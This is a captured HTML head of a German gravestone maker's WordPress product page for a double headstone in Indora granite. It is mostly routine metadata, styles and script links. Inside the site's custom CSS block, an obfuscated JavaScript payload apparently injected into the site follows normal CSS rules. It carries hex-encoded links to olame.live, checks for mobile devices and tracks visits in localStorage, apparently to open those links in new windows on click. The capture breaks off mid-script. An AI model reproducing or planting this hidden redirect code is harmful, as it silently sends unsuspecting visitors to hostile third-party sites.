

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info-grabmale.de/gravestone/indora-7/
body_size: 40433
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="de">

<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://info-grabmale.de/xmlrpc.php"/>

        <!--[if lt IE 9]>
    <script src="https://info-grabmale.de/wp-content/themes/courage/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Doppelstein aus Indora&#x2d;Granit | Helmer &#8211; Grabmale</title>

<!-- The SEO Framework von Sybre Waaijer -->
<link rel="canonical" href="https://info-grabmale.de/gravestone/indora-7/" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="Helmer &#8211; Grabmale" />
<meta property="og:title" content="Doppelstein aus Indora&#x2d;Granit | Helmer &#8211; Grabmale" />
<meta property="og:url" content="https://info-grabmale.de/gravestone/indora-7/" />
<meta property="og:image" content="https://info-grabmale.de/wp-content/uploads/2015/07/cropped-emotion3.jpg" />
<meta property="og:image:width" content="1340" />
<meta property="og:image:height" content="492" />
<meta property="article:published_time" content="2015-09-23T12:53+00:00" />
<meta property="article:modified_time" content="2015-10-16T18:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Doppelstein aus Indora&#x2d;Granit | Helmer &#8211; Grabmale" />
<meta name="twitter:image" content="https://info-grabmale.de/wp-content/uploads/2015/07/cropped-emotion3.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://info-grabmale.de/#/schema/WebSite","url":"https://info-grabmale.de/","name":"Helmer &#8211; Grabmale","description":"Erinnerungen aus Stein","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://info-grabmale.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://info-grabmale.de/#/schema/Organization","name":"Helmer &#8211; Grabmale","url":"https://info-grabmale.de/"}},{"@type":"WebPage","@id":"https://info-grabmale.de/gravestone/indora-7/","url":"https://info-grabmale.de/gravestone/indora-7/","name":"Doppelstein aus Indora&#x2d;Granit | Helmer &#8211; Grabmale","inLanguage":"de","isPartOf":{"@id":"https://info-grabmale.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://info-grabmale.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://info-grabmale.de/","name":"Helmer &#8211; Grabmale"},{"@type":"ListItem","position":2,"item":"https://info-grabmale.de/gravestone/","name":"Archiv: Grabmale"},{"@type":"ListItem","position":3,"name":"Doppelstein aus Indora&#x2d;Granit"}]},"potentialAction":{"@type":"ReadAction","target":"https://info-grabmale.de/gravestone/indora-7/"},"datePublished":"2015-09-23T12:53+00:00","dateModified":"2015-10-16T18:53+00:00"}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 39.09ms meta | 22.01ms boot -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Feed" href="https://info-grabmale.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helmer - Grabmale &raquo; Kommentar-Feed" href="https://info-grabmale.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/info-grabmale.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://info-grabmale.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://info-grabmale.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://info-grabmale.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='courage-stylesheet-css' href='https://info-grabmale.de/wp-content/themes/courage/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://info-grabmale.de/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-genericons-css' href='https://info-grabmale.de/wp-content/themes/courage/css/genericons/genericons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='courage-default-fonts-css' href='//fonts.googleapis.com/css?family=Lato%7CFjalla+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://info-grabmale.de/wp-content/themes/courage/css/featherlight.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css' href='https://info-grabmale.de/wp-content/plugins/owl-carousel/css/styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-googleFonts-css' href='http://fonts.googleapis.com/css?family=IM+Fell+French+Canon%7CRoboto&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://info-grabmale.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='courage-jquery-navigation-js-extra'>
/* <![CDATA[ */
var courage_mainnav_title = "Men\u00fc";
/* ]]> */
</script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/themes/courage/js/navigation.js?ver=6.1.9' id='courage-jquery-navigation-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/themes/courage/js/featherlight.js?ver=6.1.9' id='featherlight-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=6.1.9' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/owl-carousel/js/script.js?ver=6.1.9' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://info-grabmale.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://info-grabmale.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://info-grabmale.de/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://info-grabmale.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-grabmale.de%2Fgravestone%2Findora-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://info-grabmale.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-grabmale.de%2Fgravestone%2Findora-7%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.shortlist-container,
.gravestone_short .buttons button,
.featherlight .buttons button {
	visibility: hidden;
	opacity: 0;
}

#text-9 {
	display: none;
	visibility: hidden;
	opacity: 0;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x75\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x74\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6d\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x63\x77\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x54\x6d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x6c\x43\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x62\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x4e\x48\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x70\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x75\x68\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const 